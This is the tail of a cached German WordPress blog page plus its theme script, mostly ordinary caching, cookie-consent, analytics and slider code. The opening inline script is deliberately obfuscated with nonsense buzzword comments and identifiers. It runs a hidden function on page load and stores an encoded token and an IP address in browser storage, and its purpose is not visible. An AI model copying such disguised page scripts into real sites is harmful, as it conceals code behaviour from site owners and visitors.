/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"V1XS6awXdUw01RJmdkI3CHl6ZzM4RWtSZ0ZrYmpQUUN5Qms3UkE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767093049};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/eastpak-rucksack-sofa\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766844217 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240
body_size: 743
content:
(function($){"use strict";$(function(){var $container=jQuery('#infinite-articles');$container.imagesLoaded(function(){$container.masonry({itemSelector:'.ms-item',transitionDuration:'0.5s',isOriginLeft:!0})});var $container=$('#infinite-articles');$container.infinitescroll({loading:{msg:null,finishedMsg:'<span><i class="fa fa-thumbs-up"></i></span>',msgText:'<span><i class="fa fa-spinner fa-spin"></i></span>',},navSelector:'#nav-below',nextSelector:'#nav-below a',itemSelector:'.ms-item',},function(newElements){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){$newElems.animate({opacity:1});$container.masonry('appended',$newElems,!0)})});jQuery(".featured-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.featured-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next',prevSelector:'#slider-prev',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".random-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.random-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next2',prevSelector:'#slider-prev2',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==!0){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide();jQuery("#back-top, .prev-articles").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#back-top, .prev-articles').fadeIn()}else{jQuery('#back-top, .prev-articles').fadeOut()}});jQuery('#back-top a').click(function(){jQuery('body,html').animate({scrollTop:0},800);return!1})});var stickyNavTop=jQuery('.sticky-on').offset().top;var stickyNav=function(){var scrollTop=jQuery(window).scrollTop()>300;if(scrollTop>stickyNavTop){jQuery('.sticky-on').addClass('stickytop')}else{jQuery('.sticky-on').removeClass('stickytop')}};stickyNav();jQuery(window).scroll(function(){stickyNav()})})})(jQuery)